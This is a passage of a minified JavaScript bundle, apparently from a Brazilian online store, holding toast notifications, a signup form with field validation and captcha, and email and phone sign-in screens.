strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579));n(2511);var o=r(n(82726)),u=r(n(56082));t.default=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:4e3;(0,a.default)(this,e),this.timeout=n,this.message=t}return(0,i.default)(e,[{key:"show",value:function(){var e=u.default;(0,o.default)("body").append(e),componentHandler.upgradeAllRegistered();var t=(0,o.default)("#toast-above-modal").get(0);t.classList.add("snack-bar-error");var n={message:this.message,timeout:this.timeout,actionHandler:function(){null==t||t.MaterialSnackbar.hideSnackbar()},actionText:"x"};null==t||t.MaterialSnackbar.showSnackbar(n),setTimeout(function(){null==t||t.remove()},this.timeout+1e3)}}]),e}()},5748:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(43693));n(2511);var u=r(n(82726)),s=r(n(56082));t.default=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:4e3,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"info";(0,a.default)(this,e),(0,o.default)(this,"classColorMap",{success:"snack-bar-success",info:"snack-bar-info",error:"snack-bar-error"}),this.timeout=n,this.message=t,this.status=r}return(0,i.default)(e,[{key:"show",value:function(){var e=s.default;(0,u.default)("body").append(e),componentHandler.upgradeAllRegistered();var t=(0,u.default)("#toast-above-modal").get(0);t.classList.add(this.classColorMap[this.status]);var n={message:this.message,timeout:this.timeout,actionHandler:function(){null==t||t.MaterialSnackbar.hideSnackbar()},actionText:"x"};null==t||t.MaterialSnackbar.showSnackbar(n),setTimeout(function(){null==t||t.remove()},this.timeout+1e3)}}]),e}()},2505:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(43693));n(26117),n(2511),n(64644);var u=r(n(82726)),s=r(n(57965)),l=r(n(3509)),c=r(n(27648)),f=r(n(72944)),d=r(n(57912)),p=r(n(72676)),h=r(n(25590)),_=n(92020),v=r(n(16005)),g=r(n(35698)),m=r(n(52500)),y=r(n(51417)),b=r(n(91558)),E=r(n(45970)),S=n(4550),O=r(n(92880));function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function R(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach(function(t){(0,o.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var I=function(){var e,t=null,n=null,r=null,o=null,A=null,I=!1,T=null,C="",L=new b.default,k={signup:{body:(0,u.default)("#modal-user--signup__body").html(),signInLink:'<a href="#" class="js-signin-pass reset-password" data-cy="signup__error--signin_link">Acesse sua conta</a>',goToContactPage:' ou <a href="#" class="js-go-contact-page go-contact-page">fale com a gente</a>'}},w=[{fieldTitle:"Informações da conta",fieldDescription:"Full name",fieldLabel:"Nome e sobrenome",fieldId:"fullName",fieldPattern:"[A-Za-z àèìòùÀÈÌÒÙáéíóúýÁÉÍÓÚÝâêîôûÂÊÎÔÛãñõÃÑÕäëïöüÿÄËÏÖÜŸçÇßØøÅåÆæœ]*",fieldType:"text",fieldSize:"col-xs-12",fieldValue:"",fieldAutocomplete:"name",fieldNext:"telephone",fieldAdditionalClasses:""},{fieldDescription:"Telephone number",fieldLabel:"Celular",fieldId:"telephone",fieldPattern:"[0-9-() ]*",fieldType:"tel",fieldSize:"col-xs-12",fieldValue:r,fieldAutocomplete:"tel-national",fieldNext:"email",fieldAdditionalClasses:""},{fieldDescription:"E-mail address",fieldLabel:"E-mail",fieldId:"email",fieldPattern:"[a-zA-Z0-9.-@]*",fieldType:"email",fieldSize:"col-xs-12",fieldValue:n,fieldAutocomplete:"email",fieldNext:"document",fieldAdditionalClasses:"max-height-90 "},{fieldDescription:"Document number",fieldLabel:"CPF/CNPJ",fieldId:"document",fieldPattern:"[0-9]*",fieldType:"tel",fieldSize:"col-xs-12",fieldValue:"",fieldAutocomplete:"false",fieldNext:"birthDate",fieldAdditionalClasses:"".concat(y.default.isFromIOSWebView()?"is-optional":""," ")},{fieldDescription:"Birthday",fieldLabel:"Aniversário",fieldId:"birthDate",fieldPattern:"d{1,2}/d{1,2}/d{4}",fieldType:"tel",fieldSize:"col-xs-12",fieldValue:"",fieldAutocomplete:"bday",fieldNext:"password",fieldAdditionalClasses:"".concat(y.default.isFromIOSWebView()?"is-optional":""," "),fieldAdditionalDescription:"Para envio de possíveis ofertas e promoções especiais"},{fieldTitle:"Crie uma senha para acessar sua conta",fieldDescription:"Password",fieldLabel:"Crie uma senha",fieldId:"password",fieldPattern:"^\\S*$",fieldType:"password",fieldSize:"col-xs-12",fieldValue:"",fieldAutocomplete:"false",fieldNext:"repassword",fieldAdditionalClasses:"",fieldAdditionalDescription:"A senha deve conter no mínimo 6 caracteres"},{fieldDescription:"Password confirmation",fieldLabel:"Confirmar senha",fieldId:"repassword",fieldPattern:"^\\S*$",fieldType:"password",fieldSize:"col-xs-12",fieldValue:"",fieldAutocomplete:"false",fieldNext:"user-signup-confirm-btn",fieldAdditionalClasses:"",fieldAdditionalDescription:"A senha deve ser compatível com a anterior"},{fieldDescription:"",fieldLabel:"",fieldId:"is_from_ioswebview",fieldPattern:".*",fieldType:"hidden",fieldSize:"hidden",fieldValue:y.default.isFromIOSWebView()?"1":"0",fieldAutocomplete:"false",fieldNext:"user-signup-confirm-btn",fieldAdditionalClasses:""}],M={birthDate:function(e){var t=e.querySelector("input");return!_.MaskHelperValidation.birth_date.call(t)},telephone:function(e){var t=e.querySelector("input").value.trim();return!m.default.isValidMobilePhone(t)},document:function(e){return!new O.default(e.querySelector("input").value.trim()).isValidDocument()},email:function(e){var t=e.querySelector("input").value.trim(),n=e.querySelector(".errors");return!m.default.isValidEmail(t)&&(n.innerHTML="E-mail não é válido",!0)},password:function(e){var t=e.querySelector("input").value.trim(),n=e.querySelector(".errors");return t.length<6&&(n.innerHTML="A senha deve conter no mínimo 6 caracteres",!0)},repassword:function(e){var t=document.getElementById("password"),n=e.querySelector("input").value.trim(),r=t.value.trim(),a=e.querySelector(".errors");return n!==r&&(a.innerHTML="A senha deve ser compatível com a anterior",!0)}},N={birthDate:function(){return t.find("#birthDate").mask(_.MaskHelper.masks.date(),_.MaskHelper.options.birth_date()).on({blur:_.MaskHelperValidation.birth_date})},telephone:function(){return t.find("#telephone").mask(_.MaskHelper.masks.mobile_phone(),_.MaskHelper.options.mobile_phone())}},U=["fullName","telephone","email","password","repassword"];function x(){(0,u.default)(this).removeAttr("disabled").find(".js-preloader").addClass("is-hidden").siblings("span").removeClass("is-hidden")}function D(e){t.find(".alert").removeClass("is-hidden").html(e)}function P(){(0,u.default)(this).attr("disabled",!0).find(".js-preloader").removeClass("is-hidden").siblings("span").addClass("is-hidden")}function j(e,t){var n=t.querySelector("input").id,r="function"==typeof M[n],a=t.querySelector(".errors"),i=t.classList.contains("is-optional"),o=t.querySelector("input").value.trim();if(!i&&r&&""!==o){var s=M[n](t);return s&&(t.classList.add("has-error"),""===a.innerHTML&&(a.innerHTML="Campo inválido!"),(0,u.default)(t).siblings(".js-input-".concat(n,"__description")).addClass("is-hidden")),s}return!1}function B(t,n){var r,a,i,o=null===(r=n.querySelector("input"))||void 0===r?void 0:r.id,s=n.dataset.name,l=null!==(a=null===(i=n.querySelector("input"))||void 0===i||null===(i=i.value)||void 0===i?void 0:i.trim())&&void 0!==a?a:"",c=n.querySelector(".errors"),f=n.classList.contains("is-optional");return(n.classList.remove("has-error","height-90"),c.innerHTML="","document"===o)?((0,u.default)(n).siblings(".js-input-document__description").removeClass("is-hidden"),!f&&!!e.isDocumentRequiredForSignUp&&""===l&&(n.classList.add("has-error"),c.innerHTML="Campo ".concat(s," está vazio!"),(0,u.default)(n).siblings(".js-input-document__description").addClass("is-hidden"),!0)):"birthDate"===o?((0,u.default)(n).siblings(".js-input-birthDate__description").removeClass("is-hidden"),!f&&!!e.isDateOfBirthRequiredForSignUp&&""===l&&(n.classList.add("has-error"),c.innerHTML="Campo ".concat(s," está vazio!"),(0,u.default)(n).siblings(".js-input-birthDate__description").addClass("is-hidden"),!0)):!f&&""===l&&(n.classList.add("has-error"),c.innerHTML="Campo ".concat(s," está vazio!"),(0,u.default)(n).siblings(".js-input-".concat(o,"__description")).addClass("is-hidden"),!0)}function G(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!["only_code","email_key","emails"].includes(e)&&!t){var r="valid_phone"===e?"telephone":String(e.split("_")[1]),a=document.getElementById(r);if(!a)return;var i=a.parentElement,o=i.querySelector(".errors"),s=i.dataset.name;i.classList.add("has-error"),o.innerHTML=n?"".concat(r.capitalizeFirstLetter()," não é válido"):"Já existe uma conta utilizando este ".concat(s.replace("(OPCIONAL)","").trim(),". "),["valid_document","valid_email","valid_phone"].indexOf(e)>-1&&(n||(o.innerHTML+="".concat(k.signup.signInLink),(C=(0,u.default)(".js-modal-user--signup__body, #checkout-register-box").data("contact-info"))&&C.length>0&&(o.innerHTML+=k.signup.goToContactPage),function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if("document"!==e){var n={telephone:".js-btn--signup-phone",email:".js-btn--signup"},r=function(){var r;null===(r=document.querySelector(".js-modal-user--initial__body ".concat(n[e])))||void 0===r||r.click(),document.querySelector(".js-identifier-form input")&&(document.querySelector(".js-identifier-form input").value=t)};(0,u.default)(".js-signin-pass").off("click").on({click:function(e){e.stopPropagation(),e.preventDefault(),c.default.instance.openLoginModal("",r)}})}}(r,a.value)),i.classList.add("height-90"),(0,u.default)(i).siblings(".js-input-".concat(r,"__description")).addClass("is-hidden")),I=!0}}function Y(){return(Y=(0,i.default)(a.default.mark(function t(){var n;return a.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(void 0!==e)){t.next=2;break}return t.abrupt("return",e);case 2:return n=S.IocContainerStore.resolve(E.default),t.abrupt("return",n.get());case 4:case"end":return t.stop()}},t)}))).apply(this,arguments)}function F(){return(F=(0,i.default)(a.default.mark(function t(){return a.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,function(){return Y.apply(this,arguments)}();case 2:(e=t.sent).isDocumentRequiredForSignUp&&U.push("document"),e.isDateOfBirthRequiredForSignUp&&U.push("birthDate");case 5:case"end":return t.stop()}},t)}))).apply(this,arguments)}function V(e){var t;(0,u.default)(e.currentTarget).is(":checked")||null===(t=document.getElementById("tag-unselect_marketing_campaign-auth"))||void 0===t||t.click()}function H(e){return q.apply(this,arguments)}function q(){return(q=(0,i.default)(a.default.mark(function i(s){var l,f,p,h,_,m,y=this;return a.default.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(t.find(".alert").addClass("is-hidden").html(""),T.isCaptchaOk()){a.next=5;break}return T.verifyShowCaptcha(),D("Confirme que você não é um robo!"),a.abrupt("return",!1);case 5:if(l=t.find(".form .mdl-textfield"),f=function(e){var t={},a=[];return e.forEach(function(e){if("fullName"===e.name){a=e.value.split(" "),t.first_name=a.shift(),t.last_name=a.join(" ");return}if("birthDate"===e.name){t.birth_date=e.value;return}t[e.name]=e.value}),!t.email&&n&&""!==n?t.email=n:!t.telephone&&r&&""!==r&&(t.telephone=r),t}(t.find(".form").serializeArray()),p=l.filter(B),!((h=l.filter(j)).length>0||p.length>0)){a.next=14;break}return T.increaseCaptchaCounter(),T.verifyShowCaptcha(),p.length>0?v.default.scrollTo((0,u.default)(p[0]),function(){}):h.length>0&&v.default.scrollTo((0,u.default)(h[0]),function(){}),a.abrupt("return",!1);case 14:return f.receive_promotional_email=t.find(".js-receive-promotional-email__checkbox").is(":checked"),f.terms_of_use=t.find(".js-terms-of-use__checkbox").is(":checked"),f.verification_code=o,f.medium=A,P.apply(this),!1===e.showDocumentFieldForSignUp&&null!=f.document&&delete f.document,!1===e.showDateOfBirthFieldForSignUp&&null!=f.birth_date&&delete f.birth_date,_={email:f.email,document:null!==(m=f.document)&&void 0!==m?m:void 0,phone:f.telephone.replace(/\D/g,"")},a.next=24,d.default.get([g.default.users,"validation"].join("/"),_).then(function(e){return e.data?(I=!1,u.default.each(e.data,G),I)?(T.increaseCaptchaCounter(),T.verifyShowCaptcha(),x.apply(y)):d.default.post(g.default.users,f).done(function(e){return function(e,t){c.default.instance.afterLoginOrSignup(e,function(){T.increaseCaptchaCounter(),T.verifyShowCaptcha(),D(e.message),x.apply(t)})}(e,y)}).fail(function(){T.increaseCaptchaCounter(),T.verifyShowCaptcha(),D("Falha ao cadastrar"),x.apply(y)}).always(function(){(function(e){try{window.webkit.messageHandlers.onEmailLoginMessageHandler.postMessage(e)}catch(e){}try{android.login(e.email,e.password)}catch(e){}})(f)}):(G("valid_email",!1,!0),x.apply(y))});case 24:return a.abrupt("return",[].concat(p,h));case 25:case"end":return a.stop()}},i,this)}))).apply(this,arguments)}function z(e){var t,n=(0,u.default)(e.target),r=null!==(t=(0,u.default)(e.target).val())&&void 0!==t?t:"";14===(r=r.replaceAll(/\/|\.|-|/g,"")).length?n.mask(_.MaskHelper.masks.store_document(),_.MaskHelper.options.store_document()):11===r.length&&n.mask(_.MaskHelper.masks.personal_document(),_.MaskHelper.options.personal_document())}function W(e){(0,u.default)(e.target).unmask()}function K(){t.find(".js-signup").prop("disabled",!(!U.find(function(e){var n=t.find("#".concat(e));return n.is(":visible")&&m.default.isEmpty(n.val())})&&(!(t.find(".js-terms-of-use__checkbox").length>0)||t.find(".js-terms-of-use__checkbox").is(":checked"))))}function Q(e){return 32!==e.keyCode}function $(e){var t,n,r;return!(null!==(t=null===(n=(null===(r=e.originalEvent)||void 0===r?void 0:r.clipboardData)||window.clipboardData)||void 0===n||null===(n=n.getData("text"))||void 0===n?void 0:n.trim())&&void 0!==t?t:"").includes(" ")||(e.preventDefault(),e.stopPropagation(),new f.default("Sua senha deve conter apenas caracteres alfanuméricos e/ou simbolos").show(),!1)}function X(){return(X=(0,i.default)(a.default.mark(function i(l,c){var f,d,_,v,b,E,S,O,I,C,M,U=arguments;return a.default.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return f=U.length>2&&void 0!==U[2]?U[2]:"",d=U.length>3&&void 0!==U[3]?U[3]:"",_=U.length>4&&void 0!==U[4]?U[4]:"",v=U.length>5&&void 0!==U[5]?U[5]:"",t=l,n=f&&""!==f?f:"",r=d&&""!==d?d:"",o=_,A=v,y.default.isIOS()&&(document.body.style.position="fixed"),a.next=13,function(){return F.apply(this,arguments)}();case 13:b={brandsId:BRAND_ID,identifierType:c?"email":"phone",fields:function(){var t=!m.default.isEmpty(n),a=!m.default.isEmpty(r);return w.filter(function(n){return"document"===n.fieldId?void 0===e||e.showDocumentFieldForSignUp:"birthDate"===n.fieldId?void 0===e||e.showDateOfBirthFieldForSignUp:"telephone"===n.fieldId?!a:"email"!==n.fieldId||!t}).map(function(n){var r=n.fieldLabel,i=n.fieldNext;return"document"===n.fieldId&&void 0!==e?r=e.isDocumentRequiredForSignUp?r:"".concat(r," (OPCIONAL)"):"birthDate"===n.fieldId&&void 0!==e?r=e.isDateOfBirthRequiredForSignUp?r:"".concat(r," (OPCIONAL)"):"fullName"===n.fieldId&&a?i="email":"telephone"===n.fieldId&&t&&(i=e&&e.isDocumentRequiredForSignUp?"document":e&&e.isDateOfBirthRequiredForSignUp?"birthDate":"password"),R(R({},n),{},{fieldLabel:r,fieldNext:i})})}(),isIOS:y.default.isIOS(),urlLegalTerms:"".concat(g.default.urlLegalTerms),userEmail:n,userPhone:r},E=s.default.render(k.signup.body,b),t.html(E),L.get()&&(O=(S=L.get()).name,I=S.telephone,C=S.email,t.find("#fullName").val(O),t.find("#telephone").val(I),C&&""!==C&&t.find("#email").val(C)),t.off("click",".js-signup").off("click","#password").off("keydown","#password").off("keydown","#repassword").off("paste","#password").off("paste","#repassword").off("click",".js-signin-form").off("click",".js-go-contact-page").off("change",".js-terms-of-use__checkbox").off("change",".js-receive-promotional-email__checkbox").off("blur","input#document").off("focus","input#document").on({click:H},".js-signup").on({click:Z},".js-go-contact-page").on({blur:z},"input#document").on({focus:W},"input#document"),t.on({keydown:Q},"#password, #repassword"),t.on({paste:$},"#password, #repassword"),t.on({keyup:K},"form input").on({change:K},".js-terms-of-use__checkbox"),t.on({change:V},".js-receive-promotional-email__checkbox"),Object.keys(N).forEach(function(e){"function"==typeof N[e]&&N[e]()}),(T=new p.default(t.find(".js-recaptcha-container"),"signup",3)).verifyShowCaptcha(),componentHandler.upgradeAllRegistered(),M=(0,u.default)(".modal-header-mobile").height(),h.default.setupScrollOnInputTextFocus(-M),h.default.setupEnterToGoNext(),t.find("#fullName").trigger("focus");case 30:case"end":return a.stop()}},i)}))).apply(this,arguments)}function Z(e){e.stopPropagation(),e.preventDefault(),IS_FROM_MOBILE?l.default.openTab("contact-us"):window.location=C}return{fields:w,render:function(e,t){return X.apply(this,arguments)}}}();t.default=I},40573:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579)),s=r(n(12475)),l=r(n(29511)),c=r(n(28452)),f=r(n(63072)),d=r(n(43693));n(7351);var p=r(n(38221)),h=n(57965),_=r(n(75332)),v=r(n(6078)),g=r(n(57912)),m=r(n(35698)),y=r(n(52500)),b=r(n(5187)),E=r(n(75546)),S=r(n(46662)),O=n(47091),A=r(n(85412)),R=r(n(96557)),I=r(n(64310)),T=r(n(97858));t.default=function(e){(0,l.default)(k,e);var t,n,r,E,C,L=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,f.default)(k);return e=t?Reflect.construct(n,arguments,(0,f.default)(this).constructor):n.apply(this,arguments),(0,c.default)(this,e)});function k(e){var t;return(0,o.default)(this,k),t=L.call(this,e.rootElement),(0,d.default)((0,s.default)(t),"debounceKeyup",(0,p.default)(function(e){var n=e.target.value;t.state.update({hasError:!y.default.isValidEmail(n),email:n})},150)),t.navigationStack=e,t.updateFromGuest(),t}return(0,u.default)(k,[{key:"getTemplate",value:function(){var e=new b.default({type:O.InputTypes.EMAIL,key:"signin-email",inputClass:"js-input-email",errorClass:"js-identifier-error",additionalInputTags:'data-cy="signin-identifier__input"',label:"E-mail",errorMessage:"E-mail não é válido"});return(0,h.render)(S.default,{brandsId:BRAND_ID,identifierType:"email",identifierLabelTitle:"e-mail",identifierLabelDescription:"endereço de e-mail",identifierInput:e.getTemplate()})}},{key:"getInitialState",value:function(){return{email:"",hasError:!1,isLoading:!1}}},{key:"updateFromGuest",value:(n=(0,i.default)(a.default.mark(function e(){var t,n,r,i;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!((n=null===(t=this.state.get())||void 0===t?void 0:t.email)&&y.default.isEmpty(n))){e.next=24;break}return e.next=4,v.default.instance.getGuestStoredInformation();case 4:if(e.t2=i=e.sent,e.t1=null===e.t2,e.t1){e.next=8;break}e.t1=void 0===i;case 8:if(!e.t1){e.next=12;break}e.t3=void 0,e.next=13;break;case 12:e.t3=i.email;case 13:if(e.t4=r=e.t3,e.t0=null!==e.t4,!e.t0){e.next=17;break}e.t0=void 0!==r;case 17:if(!e.t0){e.next=21;break}e.t5=r,e.next=22;break;case 21:e.t5="";case 22:n=e.t5,this.state.update({email:n});case 24:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"submit",value:(r=(0,i.default)(a.default.mark(function e(t){var n,r,i,o,u,s,l,c,f;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),this.state.update({isLoading:!0}),y.default.isValidEmail(null===(n=this.state.get())||void 0===n?void 0:n.email)){e.next=5;break}return this.state.update({hasError:!0,isLoading:!1}),e.abrupt("return");case 5:return e.next=7,g.default.get([m.default.users,"validation"].join("/"),{email:null===(r=this.state.get())||void 0===r?void 0:r.email});case 7:if((i=e.sent).data){e.next=11;break}return this.state.update({hasError:!0,isLoading:!1}),e.abrupt("return");case 11:if(!i.data.valid_email){e.next=28;break}return e.next=14,_.default.instance.getBrandBasicInfo();case 14:if(!(null!=(s=e.sent)&&null!==(o=s.brands_setting)&&void 0!==o&&o.use_verification_code_to_signup)){e.next=23;break}return c=new I.default(A.default.EMAIL,!0,!0,this.navigationStack),this.navigationStack.push(c),c.state.update({identifier:null===(l=this.state.get())||void 0===l?void 0:l.email}),e.next=21,c.sendVerificationCode();case 21:return this.state.update({isLoading:!1}),e.abrupt("return");case 23:return f=new T.default(!0,this.navigationStack),this.navigationStack.push(f),f.state.update({email:null===(u=this.state.get())||void 0===u?void 0:u.email}),this.state.update({isLoading:!1}),e.abrupt("return");case 28:this.goToNextScreen(i.data.email_key,i.data.only_code),this.state.update({isLoading:!1});case 30:case"end":return e.stop()}},e,this)})),function(e){return r.apply(this,arguments)})},{key:"goToNextScreen",value:(E=(0,i.default)(a.default.mark(function e(t,n){var r,i;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_.default.instance.getBrandBasicInfo();case 2:null!=(i=e.sent)&&null!==(r=i.brands_setting)&&void 0!==r&&r.use_verification_code_to_login?this.openEmailVerificationCodeScreen(t,n):this.openPasswordScreen();case 4:case"end":return e.stop()}},e,this)})),function(e,t){return E.apply(this,arguments)})},{key:"openEmailVerificationCodeScreen",value:(C=(0,i.default)(a.default.mark(function e(t,n){var r,i;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.state.update({isLoading:!0}),i=new I.default(A.default.EMAIL,!0,!1,this.navigationStack),this.navigationStack.push(i),i.state.update({identifier:null===(r=this.state.get())||void 0===r?void 0:r.email,emailKey:t,onlyCode:n}),e.next=6,i.sendVerificationCode();case 6:this.state.update({isLoading:!1});case 7:case"end":return e.stop()}},e,this)})),function(e,t){return C.apply(this,arguments)})},{key:"openPasswordScreen",value:function(){var e,t=new R.default(!0,this.navigationStack);this.navigationStack.push(t),t.state.update({identifier:null===(e=this.state.get())||void 0===e?void 0:e.email}),this.state.update({isLoading:!1})}},{key:"render",value:function(e){var t=this;IS_FROM_MOBILE&&this.className.find(".js-back").addClass("is-hidden"),this.className.find(".js-input-email").parents(".mdl-js-textfield").toggleClass("is-invalid",e.hasError),this.className.find(".js-identifier-error").toggleClass("is-hidden",!e.hasError),this.className.find(".js-submit-loading").toggleClass("is-hidden",!e.isLoading),this.className.find(".js-submit-text").toggleClass("is-hidden",e.isLoading),this.className.find(".js-modal-user__btn--identifier").prop("disabled",e.hasError||y.default.isEmpty(e.email)),this.className.find(".js-back").off("click").on({click:function(){return t.navigationStack.pop()}}),this.className.find(".js-input-email").off().on({keyup:function(e){t.debounceKeyup(e)},change:function(e){t.debounceKeyup(e)}}),this.className.find(".js-identifier-form").off("submit").on({submit:function(e){t.submit(e)}})}},{key:"afterInitialize",value:function(){this.className.find(".js-input-email").trigger("focus");var e=this.state.get();this.className.find(".js-input-email").val(e.email)}},{key:"onResume",value:function(){this.className.find(".js-input-email").trigger("focus");var e=this.state.get();this.className.find(".js-input-email").val(e.email)}}]),k}(E.default)},43461:(e,t,n)=>{"use strict";var r=n(82726),a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(54756)),o=a(n(29293)),u=a(n(17383)),s=a(n(34579)),l=n(57965),c=a(n(34924)),f=a(n(83058)),d=a(n(51903)),p=a(n(75129)),h=a(n(15435));n(9820),t.default=function(){var e;function t(e){(0,u.default)(this,t),this.state=new c.default,this.state.set(e);var n=e.emailsList.map(function(e,t){return(0,l.render)(h.default,{brandsId:BRAND_ID,index:t,data:e.obfuscated_email})}),r=(0,l.render)(p.default,{emailList:n.join("")});this.component=IS_FROM_MOBILE?new f.default(r):new d.default(r)}return(0,s.default)(t,[{key:"onClickEmailRow",value:(e=(0,o.default)(i.default.mark(function e(t){var n;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:null===(n=this.state.get())||void 0===n||n.callback(t),this.component.hide();case 2:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})},{key:"render",value:function(){var e=this;this.component.show(!0),this.component.className.find(".js-goto-login").off("click").on({click:function(){var t;null===(t=e.state.get())||void 0===t||t.goToLogin(),e.component.hide()}}),this.component.className.find(".js-modal-user--choose-email__list__row").off("click").on({click:function(t){var n,a=r(t.currentTarget).data("index"),i=null===(n=e.state.get())||void 0===n?void 0:n.emailsList[a];i&&e.onClickEmailRow(i)}})}}]),t}()},37897:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579)),s=r(n(12475)),l=r(n(29511)),c=r(n(28452)),f=r(n(63072)),d=r(n(43693));n(48876);var p=r(n(38221)),h=n(57965),_=r(n(75332)),v=r(n(6078)),g=r(n(57912)),m=n(92020),y=r(n(35698)),b=r(n(52500)),E=r(n(5187)),S=r(n(75546)),O=r(n(46662)),A=n(47091),R=r(n(85412)),I=r(n(62102)),T=r(n(96557)),C=r(n(64310)),L=r(n(97858)),k=r(n(43461));t.default=function(e){(0,l.default)(N,e);var t,n,r,S,w,M=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,f.default)(N);return e=t?Reflect.construct(n,arguments,(0,f.default)(this).constructor):n.apply(this,arguments),(0,c.default)(this,e)});function N(e){var t;return(0,o.default)(this,N),t=M.call(this,e.rootElement),(0,d.default)((0,s.default)(t),"debounceKeyup",(0,p.default)(function(e){var n=e.target.value;t.state.update({hasError:!b.default.isValidMobilePhone(n),phone:n})},150,{leading:!0})),t.navigationStack=e,t.updateFromGuest(),t}return(0,u.default)(N,[{key:"getTemplate",value:function(){var e=new E.default({type:A.InputTypes.TELEPHONE,key:"signin-phone",inputClass:"js-input-phone",errorClass:"js-identifier-error",additionalInputTags:'data-cy="signin-identifier__input"',label:"Celular",errorMessage:"Celular não é válido"});return(0,h.render)(O.default,{brandsId:BRAND_ID,identifierType:"phone",identifierLabelTitle:"celular",identifierLabelDescription:"número de celular",identifierInput:e.getTemplate()})}},{key:"getInitialState",value:function(){return{phone:"",hasError:!1,isLoading:!1}}},{key:"updateFromGuest",value:(n=(0,i.default)(a.default.mark(function e(){var t,n,r,i;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!((n=null===(t=this.state.get())||void 0===t?void 0:t.phone)&&b.default.isEmpty(n))){e.next=24;break}return e.next=4,v.default.instance.getGuestStoredInformation();case 4:if(e.t2=i=e.sent,e.t1=null===e.t2,e.t1){e.next=8;break}e.t1=void 0===i;case 8:if(!e.t1){e.next=12;break}e.t3=void 0,e.next=13;break;case 12:e.t3=i.telephone;case 13:if(e.t4=r=e.t3,e.t0=null!==e.t4,!e.t0){e.next=17;break}e.t0=void 0!==r;case 17:if(!e.t0){e.next=21;break}e.t5=r,e.next=22;break;case 21:e.t5="";case 22:n=e.t5,this.state.update({phone:n});case 24:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"submit",value:(r=(0,i.default)(a.default.mark(function e(t){var n,r,i,o,u,s,l,c=this;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),this.state.update({isLoading:!0}),b.default.isValidMobilePhone(null===(s=this.state.get())||void 0===s?void 0:s.phone)){e.next=5;break}return this.state.update({hasError:!0,isLoading:!1}),e.abrupt("return");case 5:return n=null===(l=this.state.get())||void 0===l?void 0:l.phone.replace(/\D/g,""),e.next=8,g.default.get([y.default.users,"validation"].join("/"),{phone:n});case 8:if((r=e.sent).data){e.next=12;break}return this.state.update({hasError:!0,isLoading:!1}),e.abrupt("return");case 12:if(!r.data.valid_phone){e.next=18;break}return o=new L.default(!1,this.navigationStack),this.navigationStack.push(o),o.state.update({phone:null===(i=this.state.get())||void 0===i?void 0:i.phone}),this.state.update({isLoading:!1}),e.abrupt("return");case 18:if(!(r.data.emails.length>1)){e.next=23;break}return new k.default({emailsList:r.data.emails,callback:function(e){return c.goToNextScreen(e.key,e.only_code)},goToLogin:function(){return c.navigationStack.backUntil(function(e){return e instanceof I.default})}}).render(),this.state.update({isLoading:!1}),e.abrupt("return");case 23:1===r.data.emails.length&&(u=r.data.emails[0],this.goToNextScreen(u.key,u.only_code));case 24:case"end":return e.stop()}},e,this)})),function(e){return r.apply(this,arguments)})},{key:"goToNextScreen",value:(S=(0,i.default)(a.default.mark(function e(t,n){return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=!1,!e.t0){e.next=5;break}return e.next=4,_.default.instance.getBrandBasicInfo();case 4:e.t0=e.sent.brands_setting.use_verification_code_to_login;case 5:if(!e.t0){e.next=9;break}this.openPhoneVerificationCodeScreen(t,n),e.next=10;break;case 9:this.openPasswordScreen(t);case 10:case"end":return e.stop()}},e,this)})),function(e,t){return S.apply(this,arguments)})},{key:"openPhoneVerificationCodeScreen",value:(w=(0,i.default)(a.default.mark(function 